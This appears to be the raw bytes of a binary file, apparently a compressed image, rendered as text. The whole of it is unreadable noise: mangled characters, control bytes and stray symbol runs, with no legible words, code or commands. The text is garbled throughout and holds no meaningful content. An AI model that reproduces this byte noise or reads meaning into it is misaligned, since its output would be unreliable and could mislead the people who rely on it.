�IDA��WL�݄�!O�O�D�ߪ����Օmf8D`�l�y��I�x�}�\1�.�ө�������<uH�8.z��FM epJ��EW8��)bЁ�R E���!��b������V 6��#�z+���Y��F����ݣ�(	ǵc;Z^����X�\�F	�a������q��R��m�\rT�x����������P@�tK��������� FK�:��I�I�US�ѷq
��Y��e��W��ƺl�W���DNŃ!���m(s\��C������Rl�D�L��Fv�0!�f�
���#f�땖� ���f�ޯA���H$$�Uq�`���`�I���p@�o��ԉ�H��\��Hv���Ӊ���Hf��\x�X�Q���������SM�Dy�T͹,&���d���T
�� Z�|�#L�IP�`N!�U��m��b�j1���f��9��d~ֈuր������	�l��9�uiEAՖk(v��,�UF�4�lP��%��Y\��J�f��f;q[�p���E��f��$ա�y\���1hF��A^�k�^�8�A�a��1�"ߒ������لc��m�	h ̗@N4���|�(������p�(X�fy�u�a?R\v��Sq-�_��Rpg�@Ǝt���R�E�l���-fo@ǿL'(\���J�-J_]=�5c�]�X��E&�I<c~I3�͝OR��Q��Ȏ�]L�º�߹����ȡ�Rb���s�D!BX�l�M9P7�h榍���l�fu����}X�%���8ϡ��P	�3ZW��j�'l �yj��Ɉƕ��M���\Eek�9��;�H�|\�
Z����e:(�8���[���Y�
����\n�.�L-H+0��>J��� �Q�#�%E2���r �3)�n#&Iu���]f��F��<��jw`Z\V�O�ڨ�L�e5�i����M�!:��8P����o��FH�b}�t�5��JA��(�������T#8��a`V_-��0֛H}��aPd���s��|t��GeD��,]�&�Շ:��R�h����ͪtN�hj���%ւ��h���j�V��������H@���k��_i!U%+o�8I����N�>��p��xd=J�9>J���ڈ.」a������T���k�줽!�K�A��) �y�k�a�Vؖ��+C��g(�n:�a��p��%�mR�:�n��l4[�h#R�e�A���UAX�#(�5Q4�D��{�]P��EBə�+�Fn�h-�R�FH�D��mЯ������Z�������i?�ﺡ���i��n�L�i*F��Q枅�Yl����+� @�wD m��m��h�~�6�-�AmdT*�A�K�~�����AޔJ�A��Y�ƥ�q�TE�(�	OC�S���i*��Ȓp��ZW�6��Hx�Pk��￴�tTɽ��+�$>��`��*�M~���,m��Uy���^ᎌ���!ܽD �I��{��Xy��)XHS񡍁EPA�����!E�ghDj�hj1�'�2��	�!j���B�[p��"�eA�)��V�FQ������0v�Ώ):R��OqNnd��q��~�<���k�4�����*Xڡ�NZϟ�)?-k��b��^m���ׄy���*(!���X�x|��`X��3,#�Q��Qi-Ilau�L|�l�R4�(��T�(�A4�b�f�XSiV�ie�+��G��4�pJ���������D�V�Dn�".&Yx�Pot�赉+&�t�2w%���� P�Q|����αy���� �))��
\8G�ٽ_��Ă��a��ɭ>�Ǖ0̭�?�m���
�k��pr7�('Z��fk2AuF@<
qG��C��^Z�:Y���1���O�>�YX��i����&�@=���aG�	�J��N��^x��1-�L�*��~Ba7m�0�ό��v_ΎH��
:��Ά?e�Xa���ޜ˔p�)��2w��#�yʚ/�2�*����6\�j7a>�D�����xa����Yq�س9�P�śI0ia!���)""�$ҋ6Vk4�����J���BPQ��M�a�)T)�)k��I��������6�>�>9膴���4��T+���	G2�mt�!���sO�mY)�B�4���p���(���.�`����k^�Zc/��!F��g��3�"_�2�Z}��V��g��-))7���gmĿ�	}�������
e^k����s�Wu�������v+��9��'ѦYS���V�.� @�b���Z�<���mt�c<N�B<��p(t�������&�t_	�ֈ��;���j�c�a���i@Ѣ��s�
zh��(�o�u�8��l�G���1j��r��ap�r���~�O���~�W�5��Q����t��X1"��-EUy��$w �>�ñ7��,;9�s:w��vl�8�����,�n�ۮ�	�s�a+?�����ܭ�bX������Zi0]\M}���y�f?tcߠ���q��'��6�FP�U8]v�*!>d�8�����Ͳy���O��ճL�j6k�ďlg��J� �\L�7U 8ܤ|sk���z�Ӹ����u���"�����`����f9�������Jf���bЈ����P�Ҝ��	C��Go�VF@�M��t�V%k猆`R�P�<1북0�<_��f��~�}10�l9��:ZWs�q�"H�8w���a;7ā}��ss_���{��}��x>�=�c���:(�0]jצg�Z�k/X<�59a�hzc�K���4����n��+�FoJP>Խ��$@���j �VU�ZE����D�j%���U�,Z$ت��P�>�b 2��O�\�4�j�+��\~t� �J�3c�j �&N�4o���ɓ/e�Lɲ�Ң
J~b��(J���j��ժV_Y���D�̲R���ٰoE�u[�l\�u�ڝk6._Vs����)U�RaT< c�'�����c�^G����.+����,��tE�����R�8�f���*̫9o�����K���~|ЀA���"%JsW�)�R(Q��	+��� �4�܉s�I�DC�\�3*U�=�uEt�|����5U����C
���sɪ��JA��j�Vh�V�Kl�	=%��L)� �
�-7+�3������BK/�*Dl1�V1 2�.����RE��̮��̮�R����=�J&��t��b30�+뒱�x���
A��@�������3�a�QPE�����.�����*�<�F�����D�P������3T���R��,]
��*���t3����*B	���(���-[M�Ž�T.���u��B��1� �/+���0`S��0�R�׻�K-W�B@�l�i(�l�
K*kS0�TNr-]���
2�Bp�Q�nP$��0-��+��s"����Tɀ��+�@�ZJ�& v�=M�K�<�f��>�j��?�I%Li:j�(����rteO[A�� ��J�� 
�-�e�Z	k���v�3Y�D1�k�������̳Vu=�Ħ��ǰ@�����WKܲJ��څ�n3�jΠ��.�9J�;��N����]��,��8$O%�t��(N�$����F�E�r5%�@�j/ԫ�݀�� �Ph���yg�5�Pð���O|+��ŵ���mq0�d��-�l-�_^���֚hӌd�6���m��e�+q�5�Ǉl:�˜� S,p�U@��M�Jh!�S1 �h�D:�٧�#9-q�b �l4��Ո'�KM�C��$h��
�2۴�)Iq�������0��( ����HZR�n%��EJ�(ԊT�d��Fz���H :�^׬��e0K��JW,U)|�	���֮��k}䢑@\a� �2�t2��H�+�E�(���\�5!��(@uA��$ce,]�΅�*�VRB���nc���� ��&cA�a����P43�Zz��g�Ȋ�)Ѩ�� �"� �Z�G��P-Y���Qp���3[��s-��{�D[���6.R]^�-��}!GN	���2����i�S��
Q0�$�iM��������"7)���RSr�k��ɖ�G�S�T�R�	�dPjKL�����PvaX��k֚��h���S-��!o*��T�/���w4���� ����T$X��Y)��!��%�miJ��"��U�L�LK��t.3'S|P���.ծ��qa�$JB���d�t����:���}J'�ZYU(x(��힏��X��2��P�u(1@�j6��H@���tk�0G-j�l%��eB+�l�X�
UieH z��
 �% �w�����Z��L�Φ�p4!�i\�f��͇��	�o�E.��D}c�J�"��d �tdK|s_s�S��� R})K	L"����>2��|>H���$s��g*�+1F�5�q � z���$s���k�S�IBHF�`;�Nh	��6����H.�M+6���% ����W����4{�ԪI�*���r���L���!^�����+���[q��>��'��T�L�&�tE#�1\B�K/õ"^9.�ث@�lW�[�$-AJ�5����Y�39����������_�J���|�b�E7z�	�ʆ 
�Ϛ��Œ�RkTR��B����V¥ĉ�*E���R)JO�҂1�q;����m��f��$��J��V��Z� ��Yf.��+q�>W
��2��{���>��4'u�BPy8X����o�������%�J��h6��$X:@AfH�`ǚrB�i���"��($�
{E\����)*�L���Yn�Ր���b�kE��f�Z��b����W��	�cB��'��%�LFj��^St�pc>ٌ	N�~���Z��Ae�c���Ӻ�c2�+�.���V�� h�MP���:�c��,��?65 �f��=zf �kh;�V��@Wz���H-�7k+�IP�@ҙaZ1��,�qyl\�wf��4O�D?	�W+���/�/ȱ�<$�d��99��n0Q�9�"g�jS��NG�wc=M��lS?�\a��*�J�E���	֢���FaH�
s-�ډ�r\��ءf��g���^��eL]~;%l��Lʹ��W՜��F�)<S=��v�/QMӆ��#@�[6&e2�����@�)(�&��]c�:N��L�Xo�@��ƃ���t�D�&��jM�L$`vLa��B36��4D^��<$�P,,$`����HL��#uF"�bz(LD¢�����$d��be�p�- !� � ,    ��  � Y�b�* ��ETh�`Ç4��@)��J�:�jcG�9��X�ȓ/���*�� �T�B0
A�V6oꬂ�T+Ud
5�T��DEP:pi PE�X�(RR��Ҋ�k֯�2,X8ԔL�����J�h�%Q� �#��#Oi�ر�߿��`ÆC�M���Ǐ��L�p�ɍ!�ͫ���C�jK@�ۖ
_�B�t�D���*U��RI���TｾS����n��"��Uڡ5% ��S�NU7}"0�=�)Q�]�z��۩2��ZӠ�]�ˏ��n�G��	�YV��&�Z^me*�WR)�eg��қb��e�r5� 
�XpW�o& @o!�V@p"jtR�q�`�)�� �4����r�h�H�x^1�BJ����!ɛ^N"�T[T���BT`�S	I��O��ԑ�uʊ��y������s�++=�]M?�2J���
�4ѤJe�T�L����e�)mA��Y�]�)�bu��- �8�PG�Ԗj��Zґ��@F��I) 4(�on(����Qo�:��n:�+Gtm��GM�#��yf����ng���F>���n ,�5yJ���Z+�<bۡ��
������*B�&���b�]��fT�@%N)UTX�V�E;�oNBy$qF��qq�%Jsh	��t�����Q'�Y@y�Te�kj	��Qo�D��)|���}�ug��/�7�TG>б���K܁s]h&������:����ؤcۺx���Xo����:�#�ɭ��Vܣ�h"�e��F�D�TR��J��"��oA6LڕM9���a�ZK�P���X�����+ܪgD\�s�٨P5�g�7���H�Z r�_�0��;H�g���<)�W:t���\��f	
f+���V�%���+��v>HW�5H���}�[.Ghz�f�z�]�;�� EԯġHD�3ׄڤ�X1(Z$�ڸB�"	�1��* u�� �P�
Cb��0l ���3�+|I�pz�9�"
 �jZ1BQ�v~R���F&��t&��Jz�#3;�'fii��0%�TQh��"V�v�� ;?���pR�U�hl�+R�
���.�#��Rw?�9�V�CS��&���-C/��������h/��"�g�rK1WCV��7����t� �d6ґDZ�|���6l-5S�B��f),�*�X����I,S���㤎c+B��C='v8��~����eA	�wT)GU�50K�Q���ŧ����g��L���Y�i�U�q�ktgm`�� u!��x#��wy]�Z������.������4I�[w[`Ca�+��h�3$!�&�=Tb�c��ꘫFFP��B�����0Da�1XS��-Y	a
�E �Bdq�bN"���V�I �P�+z��P7��Nl����h�IK��8��9e=yI�βj�+̓��Y�­:I�;��FW�����)@AT}"g�>-_�
sGĈ+���ړ�U���E}R��F:��k_��P�̴�
jltA��(�Ʒ2��Eە��wڊl�"dHZS���|�^�Dr��xnJi!3���&��3!�����y� #��g��h��O�bZMD�.g��),�,�w+��@u�>୫H�;��O�����IW���,H1
�OIڡBf�Ŋ�GlՑ9���䱚T��.$���6���NXq��G0i�N����1��XŹm!�\�N����)���g�����ƽ����Y���]b2�����&@�IPF�DD�'sgy���(-'�%Uԍ�G�,v� ȳ	�9
��"��i�k��
��"Q�tD���Vͪ��3�A��/�i����V�.��x��ɯ^!Y����ȟ֥����D�7sq�m��P�|��ST�	1�i@HrI���
c3�������ԎTb��f�6c�p"] �b?!�u�ӝ�J�i�)���G)Jx��f��b�0wzzk+�,_�����Tcv�� 2�[�$dڧ._p�.�Ф���J#�-(��$5h��dd�Y�Q_��g*q�ܥ��.P�&���?�����N��n���(� 9#{j���B���-�e��=��`�*�#���:R5Y쨽D��Ś�z�y��.?�Sbs��f�*&x����߻�W���k���nWP���a��n9/���n#�L�
��E����'�P�mD"�w��vX��XE��UH�E�~y�׊�!i�NF�è�Y�bM������l\1
ݸ��;2]H���@q��lV�g�>ݵ�I�&P��DO(��f[�黵 M-�K|2 4s+:4���n8����vw�*θn�"cD�J;`~�;���8�8�w���{|;n�q�$�R`��Y�i�+q�q-{m#J)B\!I�UJ��h�!��A%�[c0�d0VB��
�s��y<W��Wq�H�T"s;:m���AU̦
���53��mHV �|h��<a�)?��[Fm�
�%OjDLj� ��h���_�`� z�j�vP�Ap�!@>R?��/�1PE!�TQ���0�>�a@�8`�KLp*�y��YR䇞q?�z�k1k*'
�BT�� =�B��8�Rb��K��ņd����{4aI']��lB=G�(]��#3�TuW�V��3<�
P4`�Vv6_V
�
�~��N�%Ov�
��b�7��G�$-�b�C8
�h�8>�6X"eht?��"�$i��b��H�f��7��Y�da"Y�dry�q�%p*��)��0��r �r�!���	`٢�,�"T$�1G�
@����P�L@D�2���;�(M������t�bE�WVSd�h�Lq�5 ��������\xW�'g�a �E0���j�����G-��G��Z�3�y1h�C@�#r���{#v�h<�?�C8�b��8�T���a66��mNB��azk�����z$Rrd-cXO�X
��\�]�F��c�E�9eն4I�*QV�E�%^�r}�^��\6!v�fF<�	
��v�
 ~��vuU~w1C��?[�#���GI�`��21�4-�iFI9�Ed���2p���X7�ǀ�y��A�6��$��/43c7��������A�t�-�$"'��sƶ�� �2����:U�a���3hBE�\��Q�3�C}d�E� �v��n;�v��@�NjOVX�G��Z��,�1��.��x��G2�5Ex�b`�!�rsvז���R�cZ!&#�&I����;
��u��!�D9���J��y�ä�bO�i�F� ّ��u6�'QE;���M�qD��U�<��(�AE�A}�$�!�f$Wo�W��Ckg_�~k���s��Gls��w�!��X��!�E/���v>�����%C���q�Zu�����Vr(���6#��a�3�TA���D�5��JQ0/�%�
:ݸ?��1&�gpB&/8
�iD1!e5�2�SU�uU� �&z�44SMZV��Ү�Q�@W��D__�v�JL
��x�vlgFuUaH��B?��6��+}�.h3i��Y�x�A֪e��S@�[�TY�!��/&��w�,I2:��RF
/7JY�Ȳ��m%ā^�9��vJ.i3�����$��@�:[ad�� u&*���7��8h�c
�p|�mK�����(�b:�N�f���Hvp�F�����\؅p˅K����",+��q�؆�V.-61�h��$�h�I>�h,#!Q�7R��6b��I@�r �.�r��Q����23���3�cS��n�i
�I>r$uA�C&]�T�T�>�
6���gć;3�2G�˧���U� �y}�w<�MG���*_�Eg�n�ʨ_�v�Vo��$GuK���P��@�R,��>쇾��$Z���À����p�Y�2��9��jw��F����Xc��-�.�3K1�JS�7�f�d��6��#6w5����B�y��m
��%�2AmU63�k<�Q��(��ҧ`�^���Nv�Fs
����酯���4�idF� ������j���k,�(y�a;���@�jd�Q�q�������T>µ�.�b��/��Ϲ���5�[2k��J{�02�
�N��se��#�DCC+�D��&D$���t~�'��L�U�"Sj�vrC�MQ�<��)���;F�
����g׽��oo�V;�\�{���!�>�'n�x�,��hʌ&|'Z��@��ű��>���g`����!j��Ɖ<8�'R�Kd/��с�v%A%�&B#���)4��-�d��_�Wd�S­@tR(R�}���2F#3ԴD_��L4 ��D�Մ=3E��
5A��L_X�Z8�#����v�BaW,��b�-��W����t�<q�,
D@���8r'��q��f�S��L�Ԩ���ܝX7�I���R�a%Dx�U���ֳ�i)!��S#�QTrr}�	Ը4�2D���:�pJDr��d�_�
�2 z3������g¨L��V݋������u5  _g�m� ��#��O16��O2�6��O5�����W!����Sq$@��.�ٱ�ˀ�Wbl�!�2���@[���z_ 8�AnA��q�#DϮ�W�p�sZ2Tg{�id�A
�\5F��2�6���v��j�˷�(~�(g�E�ӄ�K�xR�+�8d�$��q�_(�G9K�G5�҂�oy�5_�k��w$!5->�l�y�u�Y{���G�r۬l�U/��3�gC�%~Z�I�{L%�99U"$����Xa
��q�65�@ނA�@�D'D���0K��CBrZb%=b�ӓD7�(`��~J�<$Ĉ�F�JWj�v�Ggh'�h��KP�f��a0͒�7�'�p�s:��Ӎ�����$�QM2/�ᱮ�����!-bh�-���k���]%����}��f��=%'�Jr$�Dl#]4f!ʄ�|ɤ2<t]W��R��1�5L���>�஢p`�^���� �න����Fp6�pf���b �XY	�}�5��~�{A���հ�X�)j�l�i�h?�ժG7�'Ɯ��$>���.R�A9	y�%�|�JZLq�(v�?b-$5��=��
�)����R��9�'�����O'3��Is���`�B�����u�����q���F��vk>�Y3��/(��-�b�,I���D��R֏�&΍�PM���i@�?xj��7=�p�
2�LB��0V�6�K���@Q}@A�\5� �_����C�:U�Ż{��Tk[[*���v���u<ӄ�s�1�8i�\� ��
�O�����|�t/�{s �"`��>j8��?�>Jtj�b`�d�F�y�]o6yAa�y�p,��d? iYJ����K��γQ+�����AJ��[�
ԇR�#-r�]a ��� 6��m��:�dSet�8��|R^�w�(uJM�R}��<� �'C��J���\�r5P��O�B,��@�V�Z@U����PiD�J@G�B@E�T�%7�<@ I� [�D���Ə'K��S#N�h�YT�O -?����РN�b|y��ʥ+}bEEucR�O��M���ə_6-
��Υ�b5��� ��J�W�^��e�WT���R�*U��ŲVO������R,��X��cR��2��4S�T�j5��k�$����*ӹK�%�7����M��k*���IeX�����Z���(զ�Z�p B�
>	t@��&���Z�Ҭ�iɳ*߲e�qgǥl ��~�%� �(���bɥ���(�6�#��r���>��(��q-��K,�b�@����*�BBɮZ�A��j������X� ��H�~����T	M��J�H��8䬔̒��U�Qh���jkE>�b�4	n�@��z4���v��7�r@�Ь�9�B;�RJSŵ��s�����������VihRYe��l�**�d�i��P�*�8��Q4k'YBI�U|��ӈ3�Q�W��#��3��al딏rґD�"S�V����
�G��+0���QH��l̔ǜ:�fJ�"�����X����Vs�`�w�Q�5�N�TŴ�~n/���� ��2 ��Ǣ��O"PeESYH�O�sE��\q�;�%��4E������$wgz�?�R�*��k��f��I�i��ݦ^jv�ղ1Xb���u-+�r:EiI�A�0"���]�����)���Q���8�����Z�&���3d�2͆����<[@��T��0̈́�51U�`�CMC@O����7<��<ϹD�3���B5-"EbTd��K� �h�!�ҳ�wN7K[#M]�x	W
�?�T
��(,pg��&[mu��J2�S"q����O��ƿ5|�1T;���*��Fdz��Q��.��l[�x��m�/b�a�TQ��ԏ2�I�d���tF3����Ո�_i��l6��UH�`;�V��p.9	(�t�s1Є�b�1��r�P(� +KER� �L���ٙ�Օ�|�{�Ɋ�X%�Y)MAXЂ46qDDb�ժ�����F��՘w"i��'d����@���+ג�Fm�a ��^�$����/u����D
!rs��R�ć�Hfc��gX�2��r�aM�&��פ�Mo�	�'S�qN�1��e��)�b/�(b)��nd��T�&�J1�=�T*R8�t�@�r�`���G#e�	I��5W��D�9JK��B��T͑
�W���D-+e�\>�@]�l���Q��3��h(,JJ	�$��Gn <L��&���b �������0�'�L�"���撩h�*����LF��<�S��`�I���R��f. ��3������C(��)`!@�a(f׀D��e� &S��
V80�є#�Lu�@�)6��bM+��lBY	�r���B�Ѵ.�+3�����Y~T���90@��+<�h�9��� �-òP/t9Ҷ ���&r�����<ʊ� �"9f)<E
 `� *�jJ�Ynr�kjq�H���9�i�:��t~:-=s�F-�;�XE{�s��de�Azxg��F�H�	����`�bm�XO��� q�;��!�')�ODtN��o'o|+e֙g鬮ՍP=�&%�MhB�Y�~�����˛�°�0IH۪Xu����5�m�8��l�b���]^��V��5���R&��x��s;�: 4�a�N�ã���L�IjBV6;���D���t�Z��%�$N�O�BE�O���U���V�&�C�p�ؠ��G~P�@����Y#sG��+WZ�`����&N�������amO�1h�nK��tItS�b��m�\ ��R�WjE�c�@|�2`dr1l8ȚԄ7�yL��cZp���c�((�e���*�D\��pR>l��J�L��5�x`�\�35�� *����� `��u;�㮀4 �wW@&�����n�[�^9� �@��NA��y�(A��w
N�������n�W�3`��=�h�w�.�6dh�ٳXP�J�@��..Ҷ�B ����΅J�L����j,@�tM�3�h�':����5��\��4�یNt�-*gS:�P��a�X��y�Ա#���9� ���w~�;#R�>W)��������������T���w��A(���v�� ��������0�\�`��v�1���Oh"K�0z����f����͵mo#{��co{ۻg0�=�B�
�NG�B�~��#S��	1%�{��_���������o�i����N7v){[׺R���d*6qG��V� �2��HFy6�i���i�����PI����8o��#�P	 ��7��7��8���k7A%x=��@vS��h�w8���"(�( )�6w��o;��� 8 Ah����@B���*�CA�'|�'���G����L:�`�jDB���9�°�  �r�H � �Qh��[-5��I�ز5D4|!4��>Y ���?46!#��1� ��H��K�������,��Pa&�{�t���q�  7sS7o�ȻA˓<p�<��xc�
��X
6��qk�#$�
PP�Q���|=� (� xF$�'���{��X���#�x��� �b�"q����:���#���{��"�5d���Ǡ�}ܛ�{�$2�����5ܨ�@<�B�-������듇���~ٔ .h��#2�"�a�^j���Q�*����@+�� ���>P�|��`��"��<8��E �)��$�x��+����#h�
00@��wS����z�:���' 9 �j�'@ )�Iȁ�����7�;��E���>�'��+�A#|B�t*�k���v�� ��! ¸0����0��G����LV:T?�i��r5����[�C���:э;I�:a{���DZ��@�#�c3�T��fK�L��J�W@ ���:�P&�(+�`.�7@��
��"h�n;, ���pAP¦�d��iw�7t;B =X��x�n܁�� ��A�������k6:xA�:u�C3�o:�ᮟؓ�Z4������pa�â>���-����ĬL�����ȹ�JHOR1؃��U���[?B̍���C���@�?�j��<R���Q 6�B�"s�h����5���*3�� &м{������u� `�YI���zz� .��	�q�5�
`7@��`������܂�����x�Ʀ�O��*G�8�r�
	�h�5����v$ r��Y��i,��?�},Pc��G�Ä9��ȍ�k�� ����C �T)�ҺZӺ�	�����֐�%@dI$��#N^*΃����㌌�
f��Z	0��p� #8�l�*)��� ����T�{ӀЁ�؉c7��Sx�
@S����� h�n�qd���6�����'2���0�=��/�ʯ��oZ�-��ßHӟ�c!��L����	{C��E��J����@-�4�4��C|���aՎ�\ھ�BQ�l�Ր���c#6�L������i�^��v���R	,p�nt �P"�ȁW�7�3-�p8(����W|�4��R8Bi��cl��Ӊ�ˀks��Z�F(�U)�!��>@�4�6q{���;J�GB�⏷"��)U��'�8���pQ���� i�
�U�5�P���� �K�����0��]$�y�\$ߥ5�Q��aȈ"�戎��`���������,���֤Z�����Q�	 ��;�xN�*��{3�x3X�Q�Nu�A 0�<�#= �זH=�/T �q� ����7���ؼ2��A�� ����&��
x���W$�W
�9�7��;�+U�w��=JY�pC� (P��!C� ����[�5%C�p[E�ڐ�Wc�ؤ6���Q��dHM*�1^Ȧu�ZV�ܐ�V`����&-�0.�I�J�m��_��w���&�h�Sķo�i
P���q��i	/�����vہ���z��S ���\D��@x�A����Ԉ���"�2�0 �+�M�`���E�.�w�/��
:��x,�UmQL���ۭ�3.�]b�9��r�Ycz4�ܰ�+�#��QM~���U�*�Ս�������b�%5��;�fm��%�$��p2js��`&y݈�������� �u������$p�w��/(�� �hE��"D�@=C��
�F���L�"��'�0q�6�=�a£T�d܁�B�@ő}�=3*���SU �f�#���;� ����!���ʤ����b^ݠ3@�2�q��rN����^b-��x�3���$��A�$e����&�M:�Z}I3��@���'��)��0!p����8�X��iT�Xҳ��.x��`�o� +p�$0AM��[+�7�8���/
U�7�ơ�������S�~�v �H'�0p|��@�� �� j���f������I�@�P쎹�M�ɠ�Xc�ʠ�0k� %}	�{Ĝ��5`�QV�ou;���@)��.6W�b�H��ɂإF	�D9I骎
[f�2��������|N�8�'0E#�2���'xA��O���t-�� 8�i�J'�µ�+��$���+��s��@�K���|�����������AU��-���]�8���P�x�F�q������$p&)p���UԬ^�T�ނ�Mұ����#��Ux�$��i�֬U��<� g��m�����,
e� 7;ez�h��lse�i�����J����܂�@G 0�������)ݕ��TT���Bf�x�]��<�H���c���8��UL��#Gcb!�r��]���<�w���E%��Լ��.�U1�r��������
�!�A��
���?*.�#5�N��GY�T��b$o�
�%:�=����	T����	�Aqse�o�9@��B`r�(��$�F�
p����$=4('7b'��J$�djX�p�z�Er�q4��U���鉞��wT��ȣ��л�f{Ѻ)�%>�.db�:��:|��$ؐ��j�P�}!��z)��t6�����j�1� �� g�6ޔ�ȑ��:�RJi2�H �8&�i�� `�ϐ$�@8�� �#0rT��Ā �6(}�X
 ]�y��X�T��S����̑�`� ��e0� 9K#T h��L?��<A�˃���Y�o���Bb��<��F�a�=�L�PQ�L�˱�g��ٵ�5���f� �UZ,� B+�F!����UZMTeJU�QT14��T+��$��X�R�H] ��e�	."\�j���6w�$Haa�V�R�*J4�Ѥ��Z0:�����:���) ���z��U�'<`���� #h@h+BEWT-0T0�D��(m5@�0l
u5���n_& �d�QVC];Z\@����Jm�U���X{uߺ)<g�|���H`EEʶװ$*��@��׌�>8�k��O7�9�U��5?�z�)V��
�J{ P�0E�Tx��ͧge�=+��Y�?����ͣ�n�"�%��Fh4J+4��1�C%�G ��QI]4�E��E�����R`�(޴�RC��
N������+�,��QA.UԐ��P)�d�dq^qƕVQ� ��F�o~q *X�Xd�����BYVZ��8��q���`�%VB_P1\X���f����fRQY�)XE*��[_�c�qU
u}���?heg�}����Y�U��r�f¥J諜���~��z�w��ם(�z�}'�x���{���)	�b
3���C���PPf��S�h҆��GEDFX�JJ/��$)�YK�N����P/���O.գF��#�Y�Qu���y�J�]դ L�PV�x`�QPlU)0p�o�ЄW� �)�����2V��������.dD�M�2B]u+n&��	�1]X�h]JG�i���i�Ie1�e��k�jVx��,z�^w�溝{3�^|ݡ'�9�,��
�9��
4�S�E�[�P�ׂAIa��H"^�J%���K�I �P�@����$�� ��=��@�B*ET*ܖ�$cJ~&�VPZ�*:&_�C���@�_��BTJ(	t���`O4Qq��BA�I�`�`���`��D������o-4:* L�<}�5�)T�j�4NaQ���gBE��x��ȹ���(X5�To���V�d��Yz�v�#���W&,!��E8\�G%���U�	)DA
�M�堄 D\�PC¹�@C��C��R, I-� �.R���H_�؉�,�,�v�R��T��H�Z�*Xd"��*M� tL� �CH�RЂ ����R�� � 	/��W����
@hr FI�3�� ��-��6$C LU�6[3�	F`��ϱ�)H@�U�����c@�ȲL6[����xM:T�Ԑ��_�?�1!{��M�GY��N
�V�4+o���x@��;�k��0�-�mk"��*��-D�,��HB"wYk%�8��H�"�X�&8���(;ֹ�'6��P>� ��B^�Ra W��H	��K���(/yS�X'�d�2/7��XK�����R]iդ�f�W����Q�3q�'�pU����ꈪ�o��t�U�Ī�lŀ�[��fAd!�Y��`8V0��[zĳ���<m�L���l�Z!B\���AA��x �x�s��:�.�D�#�bL��ER�E9y㾾(��veE�|�#7�q`�`�H�S�9R�+3�W��ӮT,.���mt���������$i:��LP9t�'�h1WaUU�5�f����m�Auજ��N�-�Ԕ SÒ,�6KW�9��N[}�>ps�]	�7�ȕ����H�yE ��D
���Qnt��!T", ƥ�s(�BK���H(b��b�VP@�e\��V;�5ɍDa���k���řRbnL���1�+7��x�A�걨�<Um2^�!�Ơ�#VK�T�p&�U� .�F��I�l<*k�>�j���/���d}Ǭ~��6K�\n�t+�nh�2�B������Zrq���h$v�M�TH�YU�^m�A���ˡ;��\W���zH�+�V�Ʃ]��L��c��6.�r��G�Y/�����1�W�Xm9�ӌ�q���.������7��\�B�ZaM���$�I��vC���o	8�Z�sVov��ͺ!��#"v�"
AH�u`�1[�I�C"�}f�����5�+I%�"O Z��D���	p� }�H�X�j�D��";��JU>#�)M,Ź*�^���V,J��R\�'��URsNy�&��׀�9^�y�dJY�5F�ң��&�jTb=�rd^m��u�k��jMf�wn�A�|�,���"rE���;(F�`���� ���!�8��$��b����9��{�Np��������Ļ��F!!i|L9��ܶ����O/%C�bм2r���'���>�s��'uK�l�����t�g��2Q;cS�F���q�������X�9��I,�τ�2$�|S�]��<�a'�ٿ�QЀ���}ol��]nbHpqU�r%���v�K�Z��N�����K����접� �H�A��)��q�n���u��
��V�T��M�5�=P2)Y��L%G�����IY�,]�0Ʋ=���e��[�8P	ZВ�G l���ٙY�Y��ٚ��x�{��䕳��H�I$���؝�����K�0VHȓ)D�q)�f���˾4����$ ���*���DD		AB�K+��R���To����
����Q��H�R�k|�
!��x%t�Qy5S��P�W�LJ�a[�y��f��A�:��]�P[-|�Sw�Mz�����;�ᘋ<�ѡ��rKP ��ܓ�@�H�HX��_�lK #�N��D�eZE�� ��*��iu���c����A|QJćB��p�����!t!���ڬ�`M�\\p�i�Q�D2���V�����)����M���T���\d�s��)�����ױ���{�U�[6����ص���Gܙ���mQ��]B�U�$�cA�P��* ��������yѾ�H�}�H��(� �dZň������8�������nm	�Y
�M�)]�0
t(a�n���!v1����&	�Ԩ�JB�)V�(R�vi��l���{\��P�-c���k���u(����|X���@��4�����Sn��X>M��F`%ݩ�B���x���<v������QI`�B�+�#��w��*L�V�e�ʅ��0��� ��'vνE��Ysd����f�򑢓�ܐ���IWQ=��e�)���v-n�R���I}�8��۝EK����M�5�U�Y�;i��PDX%���Z<e�TD`ɡ�]V�H�KV� �Vj����)�]���B�(�B��<v@�{N�TxnIbD�)��VM�
r1
�Eq$�|�f��dV1�8�v������>S�D���"1�<�ՠc2�pTE5�:�S�f�e�8e�P&�إUl�U4��]ą�K�,��4��=���T^�A$H�E�8&Z��9�)Є<���v��h]���@�`���HD\� ���D���Vg�T�J���Q�
W�Vp"v�
�TSQ�Ŝ&U��q�)�QYIvdnd�EF��F���Ja�2	��*�)0)	��Ļ�����}�2��Y��t���)�P��E|D�8�HTrK��۫��\��KVN���B-T�mQ6O���cE�D�(�����H|G)�ʉ�P]�`�Ř�>hm�$M�+��il��^E�ik���M���\� �J�W��1��x�2AמM�E�(2jq*p���&ޞyZ��Q!����2����݂�ᐄ�9ڶ���6fc�&Ȅ�*B Ns.Q�š*<���<�������5) �x�,�L)+����B�LP���.��P5�'��tt�rh����+u텆�^GU�L%o���M��ڕuٹJ��:Iy��]�v�DUU&L�
�a�E���¦�P����-\1l����W���%.%��fK�읂�_��#�fnB���D������#���D݈������H\�:u����}��W�	���������٩�9���ԫXm�`ֶ�Դ��zْ)��M���9�Vq͗���L����k�A�Z�mG�zG�T��>K�θ�������e���G�����H����SȲj�PAX�b���4�A���<���FT���|�n+��w�>�K���f(	^�n�>"��׃RE���u�d�]����x%cEq$��brUT��Nkh����m�J�k�)�v��cE/+����rlɄ/,�)�͛��3[,�0KAc��6q�m:#[=�	��\��q��T���	��r�������&I+�BOP�\Ɏ�n�N�H!��HH�m����������מ2����ʁ�${r-0Ӟ�4/�n�S��&W���x�
תkV��vEVm�ʤbmd�����-W+�r��~�U�^�b�K+	ڞ��Bcx���233oz1S�Gl���-��Gpȵ��p�ݹ���]�囩&���Ο����G�j)`��p�;�e�I0!��^iH�����@�}t�JJ2%_�b��F+���4k��#N͛�F�3M�b�x5I��r��){��n��EO��3Qu�;6,g�
o�2=GDC�l-JU��)#PI�KOMR�So������L�6M���&���x(Rz��Ph�V�w���5�p6��g�T�tZ�
�y�N0ǣ��,+�B�v!"(�e���x���H����#����Xc*qd�t��i��$~׮>0��*�j��#�~�+�ic>�H�JD'/��G��֎
0�+�g-Hs�*G�G��aU����ET1��6~��Z�y�d��;,1�����a��9�*�����V)�e���V����\���ȕ���%#�,O H�ʷ�'�j���<L��v��7-�mc�e'�T<�F�
k\t���$o��-
